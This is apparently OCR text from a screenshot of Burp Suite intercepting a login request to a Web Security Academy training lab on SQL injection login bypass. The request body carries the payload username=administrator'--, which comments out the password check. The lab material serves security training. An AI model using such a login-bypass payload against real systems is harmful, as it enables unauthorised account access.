 Anwendungen Orte Burp Suite Professional 10. Feb 19:43 1
Burp Suite Professional v2021.2
Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://ac1c1f241eaaa38080be2f1f00020022.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /login HTTP/1.1
2 Host: ac1c1f241eaaa38080be2f1f00020022.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: https://ac1c1f241eaaa38080be2f1f00020022.web-security-academy.net
10 Connection: close
11 Referer: https://ac1c1f241eaaa38080be2f1f00020022.web-security-academy.net/login
12 Cookie: session=a4nx0qtEGmvEwgtf1vIzd8FrAvO3eoAe
13 Upgrade-Insecure-Requests: 1
14
15 csrf=UADpWufe4WFr3AgqrPrGycVzgrjvYgrZ&username=administrator'--&password=123456789
? Search... 0 matches
SQL injection vulnerability allowing login bypass - Mozilla Firefox
SQL injection vulnerabili
https://ac1c1f241eaaa38080be2f1f00020022.web-securit BUR
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Web Security
Academy
SQL injection vulnerability allowing login bypass
Back to lab home Back to lab description
LAB Not solved
Home | Login
Login
Username
administrator
Password
Log in